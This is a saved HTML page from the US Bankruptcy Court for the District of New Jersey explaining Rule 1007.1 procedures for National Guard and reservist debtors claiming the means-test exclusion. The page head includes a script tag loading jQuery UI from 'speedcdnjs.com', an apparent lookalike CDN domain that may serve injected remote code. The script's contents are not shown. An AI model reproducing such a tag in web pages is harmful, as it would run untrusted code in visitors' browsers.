

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/content/procedure-regarding-national-guard-and-reservist-debt-relief-act-interim-rule-10071
body_size: 200648
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/procedure-regarding-national-guard-and-reservist-debt-relief-act-interim-rule-10071" />
<link rel="shortlink" href="/node/606" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Procedure Regarding National Guard and Reservist Debt Relief Act (Rule 1007.1) | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t74cv9"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/content\/procedure-regarding-national-guard-and-reservist-debt-relief-act-interim-rule-10071":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-606 node-type-page section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/content/procedure-regarding-national-guard-and-reservist-debt-relief-act-interim-rule-10071" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8_SjKCzvvAmkWF1ILFuf9ScP4kg0Bo3xGpWzPbLU9UE" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Procedure Regarding National Guard and Reservist Debt Relief Act (Rule 1007.1)            </h1>
          
                                        
                      <article about="/content/procedure-regarding-national-guard-and-reservist-debt-relief-act-interim-rule-10071" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Procedure Regarding National Guard and Reservist Debt Relief Act (Rule 1007.1)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><strong><span style="font-size:11pt"><span style="font-family:&quot;Calibri&quot;,sans-serif"><span style="font-size:10.5pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:red">Note: The National Guard and Reservists Debt Relief Extension Act of 2023 was signed into law on December 19, 2023, which extends this program for an additional 4 years.</span></span></span></span></span></strong></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">The National Guard &amp; Reservist Debt Relief Act 2008, incorporated in Federal Rule 1007.1, provides a temporary exemption from the means test requirement for chapter 7 debtors who are reservists or members of the National Guard.To qualify for the exemption, the active duty or homeland defense activity must be for a period of at least 90 days and must have occurred after September 11, 2001. The temporary exclusion applies for the duration of active duty and for 540 days following it's termination.  </span></span></p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">To declare their eligibility for the exclusion,<span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">a debtor must check item 3 on the <em>Statement of Your Current Monthly Income </em>(122A-1) AND must also complete Part 2 of the <em>Statement of Exemption for Presumption of Abuse Under 707(b)(2)</em> (122A-1Supp). See the screen shots below. </span></span></span></span></p>
<p><span style="font-size:10.5pt"><span style="font-family:&quot;Arial&quot;,sans-serif"><span style="color:red">Both forms must be filed with the petition. However, the <em><span style="font-family:&quot;Arial&quot;,sans-serif">Statement of Exemption from Presumption of Abuse Under 707(b)(2) (122A-1Supp) </span></em>form must be docketed separately from the petition using the <em><span style="font-family:&quot;Arial&quot;,sans-serif">Statement of Exemption from Presumption of Abuse Under Sec 707(b)(2) – Form 122A-1Supp</span></em> event, located in the Misc. Events category.</span></span></span></p>
<p> </p>
<p><img alt="" src="[data-uri]" /></p>
<p><img alt="" src="[data-uri]" /></p>
<p> </p>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif">During the exclusion period, debtors are not required to file the <em>Chapter 7 Means Test Calculation</em> (122A-2).  However, the form must be filed no later than 14 days after the date on which the exclusion period expires if the expiration occurs within the time specified by Rule 1017(e) for filing a motion pursuant to Section 707(b)(2).</span></span></p>
<div>
<p><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><strong>NOTE: </strong>In joint cases where one or both debtors are claiming the exemption, each debtor must file a separate <span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><span style="font-size:14px"><span style="font-family:arial,helvetica,sans-serif"><em>Statement of Exemption for Presumption of Abuse Under 707(b)(2).</em></span></span></span></span></span></span></p>
</div>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
